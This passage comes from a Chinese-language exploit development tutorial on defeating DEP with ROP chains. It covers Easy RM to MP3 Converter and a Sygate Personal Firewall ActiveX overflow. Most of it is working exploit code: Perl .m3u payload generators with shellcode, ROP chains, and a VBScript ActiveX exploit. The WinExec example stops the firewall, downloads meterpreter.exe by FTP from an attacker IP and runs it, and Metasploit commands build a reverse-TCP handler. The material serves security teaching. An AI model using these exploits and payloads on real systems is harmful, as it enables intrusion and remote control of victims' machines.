$rop2=$rop2.pack('V',0x1002DC4C); #ADD EAX,100 # POP EBP
$rop2=$rop2."AAAAA"; #padding
$rop2=$rop2.pack('V',0x1002DC4C); #ADD EAX,100 # POP EBP
$rop2=$rop2."AAAAA"; #padding
#write size, first set ESI to right place
$rop2=$rop2.pack('V',0x77157D1D); # INC ESI # RETN [Module : OLEAUT32.dll]
$rop2=$rop2.pack('V',0x77157D1D); # INC ESI # RETN [Module : OLEAUT32.dll]
$rop2=$rop2.pack('V',0x77157D1D); # INC ESI # RETN [Module : OLEAUT32.dll]
$rop2=$rop2.pack('V',0x77157D1D); # INC ESI # RETN [Module : OLEAUT32.dll]
#write (param 3)
$rop2=$rop2.pack('V',0x77E84115);
$rop2=$rop2."AAAAA"; #padding
#save EAX in ESI again
$rop2=$rop2.pack('V',0x775D131E); # PUSH EAX # POP ESI # RETN
#flNewProtect 0x40
$rop2=$rop2.pack('V',0x10010C77); #XOR EAX,EAX


```



```
"\x4e\x4e\x6b\x50\x5a\x45\x74\x46\x61\x48\x6b\x50\x66\x4e" .
"\x6b\x46\x6c\x50\x4b\x4c\x4b\x51\x4a\x45\x4c\x45\x51\x4a" .
"\x4b\x4e\x6b\x43\x34\x4c\x4b\x43\x31\x4a\x48\x4d\x59\x42" .
"\x64\x51\x34\x47\x6c\x45\x31\x4f\x33\x4f\x42\x47\x78\x44" .
"\x69\x49\x44\x4f\x79\x4a\x45\x4e\x69\x4a\x62\x43\x58\x4e" .
"\x6e\x42\x6e\x44\x4e\x48\x6c\x43\x62\x4a\x48\x4d\x4c\x4b" .
"\x4f\x4b\x4f\x49\x6f\x4d\x59\x42\x65\x43\x34\x4f\x4b\x51" .
"\x6e\x48\x58\x48\x62\x43\x4e\x67\x47\x6c\x45\x74\x43" .
"\x62\x49\x78\x4e\x6b\x4b\x4f\x4b\x4f\x49\x6f\x4f\x79\x50" .
"\x45\x45\x58\x42\x48\x50\x6c\x42\x4c\x51\x30\x4b\x4f\x51" .
"\x78\x50\x33\x44\x72\x44\x6e\x51\x74\x50\x68\x42\x55\x50" .
"\x73\x42\x45\x42\x52\x4f\x78\x43\x6c\x47\x54\x44\x4a\x4c" .
"\x49\x4d\x36\x50\x56\x4b\x4f\x43\x65\x47\x74\x4c\x49\x48" .
"\x42\x42\x70\x4f\x4b\x49\x38\x4c\x62\x50\x4d\x4d\x6c\x4e" .
"\x67\x45\x4c\x44\x64\x51\x42\x49\x78\x51\x4e\x49\x6f\x4b" .
"\x4f\x49\x6f\x42\x48\x42\x6c\x43\x71\x42\x6e\x50\x58\x50" .
"\x68\x47\x33\x42\x6f\x50\x52\x43\x75\x45\x61\x4b\x6b\x4e" .
"\x68\x51\x4c\x47\x54\x47\x77\x4d\x59\x4b\x53\x50\x68\x51" .
"\x48\x47\x50\x51\x30\x51\x30\x42\x48\x50\x30\x51\x74\x50" .
"\x33\x50\x72\x45\x38\x42\x4c\x45\x31\x50\x6e\x51\x73\x43" .
"\x58\x50\x63\x50\x6f\x43\x42\x50\x65\x42\x48\x47\x50\x43" .
"\x52\x43\x49\x51\x30\x51\x78\x43\x44\x42\x45\x51\x63\x50" .
"\x74\x45\x38\x44\x32\x50\x6f\x42\x50\x51\x30\x46\x51\x48" .
"\x49\x4c\x48\x42\x6c\x47\x54\x44\x58\x4d\x59\x4b\x51\x46" .
"\x51\x48\x52\x51\x42\x46\x33\x50\x51\x43\x62\x49\x6f\x4e" .
"\x30\x44\x71\x49\x50\x50\x4b\x4f\x50\x55\x45\x58\x45" .
"\x5a\x41\x41";
```

```
my $rest = "C" x 300;
my $payload = $junk.$ip.$junk2.$rop.$params.$rop2.$nops.$shellcode.$rest;
print "Payload size : ".length($payload)."\n";
print "Shellcode size : ".length($shellcode)."\n";
open(FILE,>$file");
print FILE $payload;
close(FILE);
print "m3u File $file Created successfully\n";
```

结果：



Direct RET-ROP 版本 2—NtSetInformationProcess()

让我们用相同的程序来测试下一种不同的 ROP 绕过技术：NtSetInformationProcess()
这个函数有 5 个参数：

返回地址	要产生的值，指向函数需要返回的地方（=你的 shellcode 在的位置）
NtCurrentProcess()	静态值，设成 0xFFFFFFFF
ProcessExecuteFlags()	静态值，设成 0x22
&ExecuteFlags	指向 0x00000002，可能是你的 exploit 硬编码的静态地址，但是必须是可写的
sizeOf (ExecuteFlags)	静态值，设成 0x4

exploit rop 的布局将会和 VirtualProtect() 看起来一样：

- 保存栈位置
- 跳过占位符
- 产生返回地址的值
 - eax 清零：XOR EAX, EAX+RET: 0x100307A9
 - ADD EAX, 40+RET: 0x1002DC41+指向 ADD EAX, -2 的链直到它包含 0x22 (0x10027D2E)
 - 或者，用 ADD AL, 10 (0x100308FD) 两次然后 INC EAX 两次 (0x1001152C)
- 如果需要的话，为第三个参数产生值（指向 0x2，可写地址）。提示：试着在 Immunity Debugger 中运行 “!pvefindaddr find 02000000 rw” 然后看你是否能找到一个静态/可写的地址
- 为第四个参数 (0x4) 产生值然后用 “ESI+0x10” 来将它写入栈上
 - inc eax 4 次: 0x1001152C

好练习。

只要证明它能成功：



Direct RET--ROP 版本 3--SetProcessDEPPolicy()

另一种绕过 DEP 的方法是用 SetProcessDEPPolicy(), 关掉进程的 DEP。

这个函数需要在栈上有两个参数: 一个指向 shellcode 的指针 (动态产生的), 和 0。

由于我们只有有限数量的参数, 我会试着用一种不同的技术来将参数入栈...PUSHAD
一个 pushad 指令会将寄存器入栈。当寄存器入栈后, 这是栈顶的情况:

- EDI
- ESI
- EBP
- 指向这个块后面栈的值
- EBX
- EDX
- ECX
- EAX

这意味着, 如果我们将 nop/shellcode 放在这个块的后面, 那么我们可以利用我们将有一个在栈上自动魔法般地指向我们的 shellcode 的值的事实。

接下来, pushad 将返回到栈顶 (可以用 EDI 操作的值)。因此给我们提供了使它成功的完美路径。

为了将正确的参数放在正确的位置上, 我们不得不用下面的值来精巧布置寄存器:

- EDI=指向 RET 的指针 (滑到下一个指令: rop nop)
- ESI=指向 RET 的指针 (滑到下一个指令: rop nop)
- EBP=指向 SetProcessDEPPolicy() 的指针
- EBX=指向 0
- EDX, ECX 和 EAX 都不要紧

在 pushad 之后, 栈是这样的:

- RET (从 EDI 取出)
- RET (从 ESI 取出)
- SetProcessDEPPolicy() (从 EBP 中取出)
- 指向 shellcode 的指针 (通过 pushad 自动插入)
- 0 (从 EBX 取出)

- EDX (废物)
- ECX (废物)
- EAX (废物)
- nop
- shellcode

做这个的 rop 链是这样的：

```
my $eip=pack('V',0x100102DC); #return to stack
my $junk2 = "AAAA"; #compensate
#put zero in EBX
my $rop=pack('V',0x100109EC); #POP EBX
$rop=$rop.pack('V',0xFFFFFFFF); #<- will be put in EBX
$rop=$rop.pack('V',0x1001C1A5); #INC EBX, EBX = 0 now
$rop=$rop.pack('V',0x10014F75); #POP EBP
$rop=$rop.pack('V',0x7C8622A4); #<- SetProcessDEPPolicy, into EBP
#put RET in EDI (needed as NOP)
$rop=$rop.pack('V',0x1001C07F); #POP EDI (pointer to RET)
$rop=$rop.pack('V',0x1001C080); #RET
#put RET in ESI as well (NOP again)
$rop=$rop.pack('V',0x10010C31); #POP ESI
$rop=$rop.pack('V',0x1001C080); #RET
$rop=$rop.pack('V',0x100184FA); #PUSHAD
#ESP will now automagically point at nops
```

(只要附加加上 nop+shellcode 到这个 rop 链然后你就完工了)

结果：



Direct RET--ROP 版本 4--ret-to-libc: WinExec()

到目前为止，我已经解释了一些用特定 Windows 函数绕过 DEP 的方法。每一个例子中，技术后面的真正挑战是找到一个可靠的精巧布置栈的 ROP 小配件然后调用函数。

我觉得注意一个典型的 ret-to-libc-style 方法（如用 WinExec()）是很重要的，这方法也可能是一种有价值的技术。

然而将栈放在一起成功调用 WinExec()也需要一些 ROP，它跟其他绕过 DEP 的技术不同，因为我们不是执行自定义 shellcode。因此我们不需要改变执行标志或者禁用 DEP。我们只要调用一个 windows 函数然后用一个指向一系列 OS 命令作为参数的指针。

[http://msdn.microsoft.com/en-us/library/ms687393\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms687393(VS.85).aspx)

```
UINT WINAPI WinExec(
    __in  LPCSTR lpCmdLine,
    __in  UINT uCmdShow
);
```

第一个参数是指向执行命令的指针，第二个参数指示 window 行为。一些例子：

- 0=隐藏窗口
- 1=正常显示
- 10=默认显示
- 11=强制最小化

为了使它能成功，你将需要加一个返回值到参数上（精确地说第一个参数）。这可能是任意一个地址，但是需要在那里有点东西。因此，这是栈情况：

- 返回地址
- 指向命令的指针
- 0x00000000 (隐藏)

在 XP SP3，WinExec 在 0x7C86250D

看下这个例子：

```
#ROP based exploit for Easy RM to MP3 Converter
#Uses WinExec()
#written by corelanc0d3r - http://www.corelan.be:8800
my $file= "rop.m3u";
my $buffersize = 26094;
my $junk = "A" x $buffersize;
my $eip=pack('V',0x100102DC); #return to stack
my $junk2 = "AAAA"; #compensate
#-----#
#WinExec 7C86250D
#-----#
my $evilIP="192.168.0.189";
my $rop=pack('V',0x100109EC); #POP EBX
$rop=$rop.pack('V',0xFFFFFFFF); #<- will be put in EBX
$rop=$rop.pack('V',0x1001C1A5); #INC EBX, EBX = 0 = HIDE
$rop=$rop.pack('V',0x10014F75); #POP EBP
$rop=$rop.pack('V',0xFFFFFFFF); #return address for WinExec
$rop=$rop.pack('V',0x10010C31); #POP ESI
$rop=$rop.pack('V',0x7C86250D); #WinExec()
$rop=$rop.pack('V',0x1001C07F); #POP EDI
$rop=$rop.pack('V',0x1001C080); #RET, put in EDI (NOP)
$rop=$rop.pack('V',0x1002CC86); #pushad + ret

my $cmd='cmd /c "net stop SharedAccess && ';
$cmd=$cmd."echo user anonymous > ftp.txt && ";
$cmd=$cmd."echo anonymous@bla.com >> ftp.txt && ";
$cmd=$cmd."echo bin >> ftp.txt && ";
$cmd=$cmd."echo get meterpreter.exe >> ftp.txt ";
$cmd=$cmd."&& echo quit >> ftp.txt && ";
$cmd=$cmd."ftp -n -s:ftp.txt ".$evilIP." && ";
$cmd=$cmd."'meterpreter.exe'."\n";
#it's ok to put a null byte, EIP is already overwritten

my $payload = $junk.$eip.$junk2.$rop.$cmd;

print "Payload size : ".length($payload)."\n";
open(FILE,>$file);
print FILE $payload;
close(FILE);
print "m3u File $file Created successfully\n";
```

首先，0x00000000 放入 EBX (POP 0xFFFFFFFF 到 ebx，然后 INC EBX 被调用)，然后寄存器

通过一个 pushad 调用被设置（基本上我把返回地址放入 EBP， WinExec() 的指针放入 ESI， RET 放入 EDI）。

上面的命令只在 XP 机器上的防火墙服务停了才会成功。如果你的 PC 不是运行 windows 防火墙，你不得不去掉 “net stop SharedAccess” 块。

\$evilIP 是你的攻击者机器，运行一个包含 meterpreter.exe 的 ftp 服务器，用下面的 Metasploit 命令来创建：


```
./msfpayload windows/meterpreter/reverse_tcp RHOST=192.168.0.189 RPORT=4444  
LHOST=192.168.0.189 LPORT=4444 X > meterpreter.exe
```

（将所有的放在一行然后复制文件到 FTP 服务器的根目录下）

在攻击者机器上，设置一个 Metasploit mutihandler 监听者：

```
./msfcli multi/handler payload=windows/meterpreter/reverse_tcp  
lhost=192.168.0.189 lport=4444 E
```

结果：



（正如你看到的，甚至一个简单的指向 WinExec 的指针会允许你绕过 DEP（所有情况都成功！）然后给你一个 meterpreter shell。

基于 SEH--ROP 版本--WriteProcessMemory()

为了示范基于 SEH 的 exploit 能转换为一个 ROP 版本，我将用一个最近发现的漏洞

<http://www.corelan.be:8800/index.php/forum/security-advisories/10-050-sygate-personal-firewall-5-6-build-2808-activex/>，Lincoln 发现的，目标是在 Sygate Personal Firewall 5.6 中的 ActiveX 控件缓冲区溢出。我们能看到在公告中，sshelper.dll 中的 SetRegString() 函数受缓冲区溢出的影响，会覆盖掉异常处理函数。

你可以在这里得到 exploit 的拷贝：<http://www.exploit-db.com/exploits/13834/>

这个函数有 5 个参数。第三个参数是会产生缓冲区溢出的：

```

<object classid='clsid:D59EBAD7-AF87-4A5C-8459-D3F6B918E7C9' id='target'></object>
<script language='vbscript'>
arg1=1
arg2=1
arg3=String(28000,"A")
arg4="defaultV"
arg5="defaultV"
target.SetRegString arg1 ,arg2 ,arg3 ,arg4 ,arg5
</script>

```

在 IE6 和 IE7 中，SEH 记录在 3348 字节后被覆盖。（因此 3348 字节是对 nseh，3352 字节是对 seh）

在一个典型的（non-ROP）的 exploit 中，我们可能用一个短的向前跳转（\xeb\x06\x90\x90）来覆盖 nseh 然后用一个指向 pop/pop/ret 的指针来覆盖 seh。正如早些时解释的，这个方法在 DEP 启用时不会成功，因为我们在禁用/绕过 DEP 前不能执行代码。

无论如何，有一种简单的方法来克服这个问题。当异常处理函数（我们已经覆盖的）运行时，我们只需要转回到栈中。

因此基本上，我们不需要关心 nseh（4 字节），因此我们将创建一个会在 3352 字节后覆盖 SEH 处理函数小脚本。

我们感兴趣的是当 SEH 处理函数调用时，我们的缓冲区有多远。因此我们需要用一个无效指针来覆盖 SEH 处理函数。在这种类型，只要看我们的缓冲区在哪里，任意一个指令都行，因为我们只要看当我们跳转到那个指令时，我们的缓冲区有多远。

触发漏洞

我将放一个指向 RET 的指针到 SEH 处理函数中（我们将从 sshelper.dll 取出一个：0x0644110C），然后加上 25000 字节（来触发访问违例）。我们的 exploit 测试脚本目前看起来是这样的：

```

<html>
<object classid='clsid:D59EBAD7-AF87-4A5C-8459-D3F6B918E7C9' id='target'></object>
<script language='vbscript'>
junk = String(3352, "A")
seh = unescape("%0C%11%44%06")
junk2 = String(25000, "C")
arg1=1
arg2=1
arg3= junk + seh + junk2
arg4="defaultV"
arg5="defaultV"
target.SetRegString arg1 ,arg2 ,arg3 ,arg4 ,arg5
</script>
</html>


```

保存 html 文件到 C: 驱动器并且在 Internet Explorer 中打开。附加 Immunity Debugger 到 iexplore.exe 中。允许 ActiveX 组件运行（你可能不得不点击 OK 两次）然后让 Immunity 捕捉异常。

当你观察 SEH 链时，你应该确保我们已经用指向 RET 的指针覆盖 SEH 处理函数：




如果你得到的 SEH 链视图跟上面的截屏（2 个 SEH 记录）一样，按 Shift F9 一次。那么当你只看到一个 SEH 记录时，你因该看到同样的寄存器/栈视图。




在栈视图中滚下来直到你看到你的覆盖过的 SEH 处理函数：

```
01A6F444 41414141 AAAA
01A6F448 41414141 AAAA
01A6F44C 41414141 AAAA
01A6F450 41414141 AAAA
01A6F454 41414141 AAAA
01A6F458 00000008 0...
01A6F45C 00000001 0...
01A6F460 00000000 ....
01A6F464 00000000 ....
01A6F468 41414141 AAAA Pointer to next SEH record
01A6F46C 0644118C .♦ SE handler
01A6F470 43434343 CCCC
01A6F474 43434343 CCCC
01A6F478 43434343 CCCC
01A6F47C 43434343 CCCC
01A6F480 43434343 CCCC
```

在 0x0644110C 处设断然后忽略程序的异常（按 Shift F9）。寄存器现在包含这个：



并且栈顶是这样的：



滚下来直到你看到你的缓冲区的第一部分 (A):

01A6E724	02A20084	ä.68
01A6E728	064AA418	†ñJ‡ SSHelper.064AA418
01A6E72C	02724DB4	†Mr§ ASCII "AAAAAAAAAAAAAAAAP
01A6E730	02723728	(7r§ ASCII "defau ltV"
01A6E734	02723773	x7r§ ASCII "defau ltV"
01A6E738	02722168	h†r§
01A6E73C	064AA0A4	ñáJ‡ SSHelper.064AA0A4
01A6E740	02722180	C†r§
01A6E744	064C0348	H†L‡ SSHelper.064C0348
01A6E748	027221C0	L†r§
01A6E74C	02722168	h†r§
01A6E750	00000001	0...
01A6E754	41414141	AAAA
01A6E758	41414141	AAAA
01A6E75C	41414141	AAAA
01A6E760	41414141	AAAA
01A6E764	41414141	AAAA
01A6E768	41414141	AAAA
01A6E76C	41414141	AAAA
01A6E770	41414141	AAAA
01A6E774	41414141	AAAA
01A6E778	41414141	AAAA
01A6E77C	41414141	AAAA
01A6E780	41414141	AAAA
01A6E784	41414141	AAAA

绕栈旋转

因此，我们发现我们的缓冲区在 ESP 后面 (01A6E34C+1032 字节)。这意味着，如果我们想从 SEH 处理函数返回到我们的缓冲区中，我们不得不用至少 1032 字节 (0x408 或者更多) 来旋转向栈中。我的好朋友 Lincoln 产生他的 rop 文件并在 sshelper.dll 中的 0x06471613 处找到一个指向 ADD ESP, 46C+RET 的指针。

```
?EB200000 MODULES C:\WINDOWS\SYSTEM32\SSPFR.DLL
?
CPU - thread 00000480, module SSHelper
?
0 06471613 81C4 6C040000 ADD ESP, 46C
0 06471619 C3 RETN
0 0647161A FF15_18934B06 CALL DWORD PTR DS:[<&KERNEL
0 06471620 8B8C24 60040000 MOV ECX, DWORD PTR SS:[ESP+4
0 06471627 64:890D 00000001 MOV DWORD PTR FS:[0], ECX
0 0647162E 81C4 6C040000 ADD ESP, 46C
0 06471634 C3 RETN
0 06471635 90 NOP
0 06471636 90 NOP
0 06471637 90 NOP
0 06471638 90 NOP
0 06471639 90 NOP
?
u 0x06471613
```

这意味着，如果我们用一个指向 ADD ESP, 46C+RET 的指针覆盖掉我们的 SEH 创建处理函数，那么会使它回到我们控制的缓冲区并开始我们的 rop 链。

修改脚本并且用下面的替换 “seh=...” 这行

```
seh = unescape("%13%16%47%06")
```

在 Internet Explorer 中打开文件 (Immunity Debugger 附加进去)，然后让 ActiveX 组件运行。当崩溃发生时，观察 SEH 链并且核查它是否被正确的指针覆盖掉。

在 0x06471613 处设置断点。忽略程序的异常 (如果需要的话两次)，直到碰到断点。

CPU - thread 00000420, module SSHelper

		Registers (FPU)
06471613	81C4 60040000 ADD ESP,46C	ERX 00000000
06471619	C3 RETN	ECX 06471613 SSHelper.06471613
0647161A	FF15 18324006 CALL DWORD PTR DS:[<&KERNEL32.GetLastError>] ntdll.RtlGetLastWin32Error	EDX 7C9032BC ntdll.7C9032BC
06471620	880C24 60040000 MOV ECX,DWORD PTR SS:[ESP+460]	EBX 00000000
06471627	64:89D0 00000000 MOU DWORD PTR FS:[0],ECX	ESP 01A5E330
0647162E	81C4 60040000 ADD ESP,46C	EBP 01A5E350
06471634	C3 RETN	ESI 00000000
06471635	90 NOP	EDI 00000000
06471636	90 NOP	EIP 06471613 SSHelper.06471613
06471637	90 NOP	C 0 ES 0023 32bit 0(FFFFFFF)
06471638	90 NOP	P 1 CS 001B 32bit 0(FFFFFFF)
06471639	90 NOP	A 0 SS 0023 32bit 0(FFFFFFF)
0647163A	90 NOP	
0647163B	90 NOP	
0647163C	90 NOP	

在这时，ESP 指向 01A5E330

然后按 F7 单步执行指令。当“ADD ESP, 46C”指令被执行时，检查 ESP（和栈顶的内容）：

CPU - thread 00000420, module SSHelper

```
06471618 81C4 60040000 ADD ESP, 46C
06471619 C3 RETN
0647161A FF15 18934006 CALL DWORD PTR DS:[<&KERNEL32.GetLastError>]ntdll.RtlGetLastWin32Error
06471620 880024 60040000 MOV ECX,DWORD PTR SS:[ESP+468]
06471627 6448900 00000000 DWORD PTR FS:[0],ECX
0647162E 81C4 60040000 ADD ESP, 46C
06471634 C3 RETN
06471635 90 NOP
06471636 90 NOP
06471637 90 NOP
06471638 90 NOP
06471639 90 NOP
0647163A 90 NOP
0647163B 90 NOP
0647163C 90 NOP
0647163D 90 NOP
0647163E 90 NOP
0647163F 90 NOP
06471640 81EC 80000000 SUB ESP, 80
06471646 53 PUSH EBX
06471647 889C24 88000000 MOV EBX,DWORD PTR SS:[ESP+88]
0647164E 55 PUSH EBP
0647164F 8BAC24 90000000 MOV EBP,DWORD PTR SS:[ESP+90]
06471656 56 PUSH ESI
06471657 57 PUSH EDI
06471658 8075 04 LEA ESI,DWORD PTR SS:[EBP+4]
0647165B 83C9 FF OR ECX,FFFFFFF
0647165E 33C0 XOR EAX,EAX
06471660 B8FE MOV EDI,ESI
06471662 C745 00 00000000 MOV DWORD PTR SS:[EBP],0
06471669 F21AE REPNE SCAS BYTE PTR ES:[EDI]
0647166B FD01 NOT ECX
0647166D 49 DEC ECX
0647166E 74 52 JE SHORT SSHelper.064716C2
06471672 C0 00000000 PUSL ECX
Return to 41414141
```

Registers (FPU)

EAX	00000000
ECX	06471618 SSHelper.06471619
EDX	7C9032BC ntdll.7C9032BC
EBP	00000000
ESP	01AE579C ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
EBP	01AE5793
ESI	00000000
EDI	00000000

EIP 06471619 SSHelper.06471619

C 0	ES 0023 32bit 0(FFFFFFFF)
P 1	SS 001B 32bit 0(FFFFFFFF)
R 0	S 0023 32bit 0(FFFFFFFF)
Z 0	D 0023 32bit 0(FFFFFFFF)
S 0	F9 003B 32bit 7FFDA000(FFF)
T 0	G5 0000 NULL
D 0	
O 0	Last Err ERROR_SUCCESS (00000000)

EFL 00000006 (NO,NB,NE,A,NS,PE,GE,G)

ST0	empty -?? FFFF 00768BD7 0F7D93E4
ST1	empty -?? FFFF 00000000 0F078800
ST2	empty -?? FFFF 00000008 0009000E
ST3	empty -?? FFFF 00000037 00410064
ST4	empty -HNF FFFF 8F91AE5B EFB7C4EF
ST5	empty 1.00 00000000000000000000000000000000
ST6	empty 1.00 00000000000000000000000000000000
ST7	empty 1.00 00000000000000000000000000000000

0 2 1 0 E S P U O Z D I

FST	4000 Cond 0 0 0 Err 0 0 0 0 0 0 0 (EQ)
FCW	027F Prec 16,53 Mask 1 1 1 1 1 1

Address	Hex dump	ASCII
00416000	BE AF 94 00 99 A7	BE AF 94 00 99 A7
00416008	BF BD A2 00 BB BD	BF BD A2 00 BB BD
00416010	CE AB 87 00 C7 B3	CE AB 87 00 C7 B3
00416018	D1 BB 97 00 E4 BE	D1 BB 97 00 E4 BE
00416020	C8 B8 A7 00 9F CE	C8 B8 A7 00 9F CE
00416028	CB CC B8 00 DC CA	CB CC B8 00 DC CA
00416030	F8 E6 86 00 DB C3 A8	F8 E6 86 00 DB C3 A8
00416038	D3 CC B6 00 E5 CF A8	D3 CC B6 00 E5 CF A8
00416040	F5 D4 A8 00 EB D8	F5 D4 A8 00 EB D8
00416048	BA 9C 99 00 F0 9A	BA 9C 99 00 F0 9A

```
01A5E79C 41414141 AAAA  
01A5E7A0 41414141 AAAA  
01A5E7A4 41414141 AAAA  
01A5E7A8 41414141 AAAA  
01A5E7AC 41414141 AAAA  
01A5E7B0 41414141 AAAA  
01A5E7B4 41414141 AAAA  
01A5E7B8 41414141 AAAA  
01A5E7BC 41414141 AAAA  
01A5E7C0 41414141 AAAA  
01A5E7C4 41414141 AAAA
```

可怕，这意味着我们要绕栈旋转然后返回到一个我们能初始化 rop 链的位置。

从这里往前，这个 exploit 可以像其它的基于 rop 的 exploit 一样打造：

- 设置你的策略（这个例子中是 WriteProcessMemory()，但是你明显也可以用另一个技术）
 - 得到你的 rop 小配件 (!Pvefindaddr rop)
 - 打造链

但是首先，你将需要明白我们要在一连串的 A 的哪里登录，我们才能在正确的地方开始 rop 链。

你将注意到，当你试着定位偏移量时（IE6, IE7），偏移量可能会变。它可能在 72 字节到 100 字节之间变动（最多 100 字节）

这意味着我们不能 100% 确认我们将在缓冲区中登录。

我们怎么解决？我们知道 nop 的思想，当跳到 shellcode 时允许弹簧垫有点远。但是有没有一个似兼容 rop 的 nop 的东西？

ROP NOP

当然有。记得“direct RET exploit 版本3”？我们已经用滑梯来走到栈上的下一个地址。

为了能使 exploit 通用（在单独的一个 exploit 中没有创建许多的 rop 链），你可以简单地用 ROP NOP 来 spray 一些区域（代表指向 RET 的指针）。每次 RET 被调用时，在没有做一个坏事的情况下，它会滑到/跳到下一个 ret。

因此它很像一个 nop。

一个指针是由 4 字节组成的，因此对齐这些指针很重要。确保当 EIP 返回到栈上时，它会登录在指针上（而不是登录在指针的中间，破坏了链），或者会直接登录在你的 rop 链的第一个小配件。

找 rop nop 不难。任意一个指向 RET 的指针都行。

返回到我们的 exploit 中。

打造 ROP 链--WriteProcessMemory()

为一个给定的函数精巧布置栈有很多种方法。我将简单地解释 Lincoln 是怎样打造他的 rop 链并且将 bug 变成一个成功的 DEP 绕过 exploit。

重要注意：我们要处理坏字节：在 80 和 9f 之间的字节要避免。

在他的 exploit 中, Lincoln 决定用 PUSHAD 来将参数在正确的地方入栈, 然后调用函数(这个例子中是 WriteProcessMemory())。

首先，为了确保 rop 链被执行，虽然我们登录在 ADD ESP, 46C 指令后的位置不一样，他用很多 RET 指针（0x06471619）作为 nop:

然后他将 0x064BC001 放入 ebp (在 0x0644B633 处用一个 pop ebp+ret 小配件), 然后用一连串 pop 指令 (在 0x0647B965) 来将 5 个 “参数” 放入寄存器中:

```
'#alignment
rop = rop + unescape("%7c%bd%47%06")      '#(POP into EDI to call eax to UPM)
rop = rop + unescape("%49%50%45%06")      #(pop into ESI add esp +4 #junk #retn)
rop = rop + unescape("%41%41%41%41")      '#Junk
rop = rop + unescape("%ff%ff%ff%ff")      #(pop into EBX -1 to add to EAX for sc len)
rop = rop + unescape("%50%50%50%50")      #(pop into ECX used for adding/sub registers)
```

CPU - thread 00000E80, module SSHelper

0647B965	8BD5	MOV EDX,EBP
0647B967	5F	POP EDI
0647B968	5E	POP ESI
0647B969	50	POP EBP
0647B96A	5B	POP EBX
0647B96B	59	POP ECX
0647B96C	C3	RETN

在这 5 个 POP 执行后, 寄存器是这样的:

Registers (FPU)	
EAX	00000000
ECX	50505050
EDX	064BC001 SSHelper.064BC001
EBX	FFFFFFF
ESP	01A6E7B4
EBP	41414141
ESI	06455049 SSHelper.06455049
EDI	0647BD7C SSHelper.0647BD7C
EIP	0647B96C SSHelper.0647B96C

接下来, 他将产生 shellcode 的长度。他用 3 个 ADD EAX, 80 指令然后再在 EBX 上加上 EAX 的值。

```
'#ebx
rop = rop + unescape("%b2%7d%48%06")      '#ADD EAX,80 # POP EBP # RETN
rop = rop + unescape("%41%41%41%41")      '#Junk
rop = rop + unescape("%b2%7d%48%06")      '#ADD EAX,80 # POP EBP # RETN
rop = rop + unescape("%41%41%41%41")      '#Junk
rop = rop + unescape("%b2%7d%48%06")      '#ADD EAX,80 # POP EBP # RETN
rop = rop + unescape("%41%41%41%41")      '#Junk
rop = rop + unescape("%d9%c4%47%06")      '#ADD EBX,EAX # PUSH 1 # POP EAX # RETN
```

结果:

Registers (FPU)	
EAX	00000180
ECX	50505050
EDX	064BC001 SSHelper.064BC001
EBX	0000017F
ESP	01A6E7D0
EBP	41414141
ESI	06455049 SSHelper.06455049
EDI	0647BD7C SSHelper.0647BD7C
EIP	0647C4DB SSHelper.0647C4DB

因此 shellcode 的长度现在放入 ebx 中。

我们用来完成这个的 rop 小配件是 POP EAX(从栈中取出 0xCCD0731F), 然后做 SUB EAX, EAX。最后, 这个值放入 EBP。

```
'#ebp
rop = rop + unescape("%dd%c4%47%06")      '#POP EAX # RETN
rop = rop + unescape("%1f%73%d0%cc")        '#(setup call to WPM)
rop = rop + unescape("%ae%f5%47%06")        '#SUB EAX,ECX # RETN
rop = rop + unescape("%30%14%45%06")        '#MOV EBP,EAX # CALL ESI
```

注意: Lincoln 没有将 7C9022CF 放入 EBP 的原因是那个特殊的地址包含一个“坏字节”。我们不能用字节 0x80。ECX 已经包含 50505050, 因此他用一个 sub 指令 (eax 中有个重新计算的值) 来重新产生那个指针。聪明的想法!

Registers (FPU)	
EAX	7C8022CF kernel!32.7C8022CF
ECX	50505050
EDX	064BC001 SSHelper.064BC001
EBX	0000017F
ESP	01A6E7E0
EBP	7C8022CF kernel!32.7C8022CF
ESI	06455049 SSHelper.06455049
EDI	0647BD7C SSHelper.0647BD7C
EIP	06451432 SSHelper.06451432

这个 rop 子链已经将 7C9022CF 放入 EBP 中。这个地址将是写入我们的 shellcode 的目标位置。基本上, 我们将补丁 WriteProcessMemory()函数自身, 如果你认真地读了关于 WriteProcessMemory()这节的话, 因这个地址看起来很熟悉。

最后的小配件没有用一个 RET 来结尾。它做一个 call ESI 操作。

ESI 怎么来的? 记得我们早些时候做的 5 个 POP? 好的, 我们简单地放一个从 ESI 弹出的值到栈上。然后那个值是下面指令的指针:

CPU - thread 00000E80, module SSHelper			
06455049	83C4 04	ADD ESP,4	
0645504C	B8 054E4506	MOV EAX,SSHelper.06454E05	
06455051	C3	RETN	
06455052	90	NOP	

因此 CALL ESI 将会跳到那个位置, ESP 增加 4 字节, 将一个值 (06454ED5) 放入 EAX 中然后返回。我们简单地返回到栈上, 我们的下一个 rop 小配件在的位置:

```
'#esi
rop = rop + unescape("%22%cd%46%06")      '#POP ESI # RETN
rop = rop + unescape("%ff%ff%ff%ff")        '#(pop ESI into hProcess)
```

用这个小配件, ESI 被设成 FFFFFFFF。这会是后面用作 hProcess 参数的值。

接下来, CCD07263 被弹入 eax, 之后, 一个 SUB EAX, ECX 指令被执行。

```

' #eax
rop = rop + unescape("%dd%c4%47%06")      '#POP EAX # RETN
rop = rop + unescape("%63%72%d0%cc")      '#(setup call to WPM)
rop = rop + unescape("%ae%f5%47%06")      '#SUB EAX,ECX # RETN

```

执行这些指令之后, EAX 中的结果会是 7C802213 (是 kernel32.WriteProcessMemory 的指针)

Registers (FPU)	
EAX	7C802213 kernel32.WriteProcessMemory
ECX	50505050
EDX	064BC001 SSHelper.064BC001
EBX	0000017F
ESP	01A6E7F4
EBP	7C8022CF kernel32.7C8022CF
ESI	FFFFFFFF
EDI	0647BD7C SSHelper.0647BD7C

最后, 一个 PUSHAD 指令被执行:

```

rop = rop + unescape("%47%71%49%06")      '#PUSHAD

```

这会使栈顶看起来是这样的:

01A6E7D8	0647BD7C	!"G SSHelper.0647BD7C
01A6E7DC	FFFFFFFFF	
01A6E7E0	7C8022CF	==> RETURN to kernel32.7C8022CF from ntdll.ZwWrite
01A6E7E4	01A6E7F8	0x100
01A6E7E8	0000017F	0..
01A6E7EC	064BC001	0x4K SSHelper.064BC001
01A6E7F0	50505050	PPPP
01A6E7F4	7C802213	==> kernel32.WriteProcessMemory
01A6E7F8	EB5903EB	\$*VS
